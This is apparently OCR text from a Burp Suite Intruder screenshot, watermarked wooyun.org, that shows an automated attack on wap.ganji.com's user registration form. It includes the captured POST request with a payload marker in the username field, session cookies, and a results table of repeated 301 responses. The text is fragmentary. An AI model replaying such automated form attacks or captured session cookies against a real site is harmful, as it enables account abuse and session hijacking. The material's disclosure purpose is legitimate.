 1 payload position
POST /bj/user/register/ HTTP/1.1
Host: wap.ganji.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://wap.ganji.com/bj/user/register/?ifid=ganji_v2_quickreg_btn
Cookie: ganji_uuid=5711196159203168117400; GANJISESSID=756b88ec4666667d7d30bb4920bc7d80; Hm_lvt_86999365b2cd5912e51ace0f
_gl_tracker=%7B%22sid%22%3A2027331399%7D; __utma=32156897.1112044563.1364747627.1364747627.1364747627.1; __utmb=32156897
__utmz=32156897.1364747627.1.1.utmcsr=ganji.com|utmccn=(referral)|utmcmd=referral|utmcct=/vip/; GanjiUserName=wrhoooo4;
GanjiUserInfo=%7B%22user_id%22%3A186648825%2C%22user_name%22%3A%22wrhoooo4%22%2C%22email%22%3A%22%22%2C%22cityid%22%3A13
5C%2FfSgxg%22%2C%22real_name%22%3A%22%22%2C%22source%22%3A0%2C%22email_auth_time%22%3A0%2C%22phone_auth_time%22%3A0%2C%2
last_name=wrhoooo4; cityDomain=bj; mobversionbeta=2.0; __utmganji_v20110909=0xbabf2abc0c34c5cf
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
username=w §50§&password=n 2&backUrl=&apassword=ne 2&doPost=1&ifid=ganji_v2_reg_btn
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
37 87 301 681
38 88 301 681
39 89 301 681
40 90 301 681
41 91 301 681
42 92 301 681
43 93 301 681
44 94 301 681
45 95 301 681
46 96 301 681
47 97 301 681
48 98 301 681
49 99 301 681
50 100 301 681
request response
raw params headers hex
POST /bj/user/register/ HTTP/1.1
Host: wap.ganji.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
+ < > 0 matc
finished
www.wooyun.org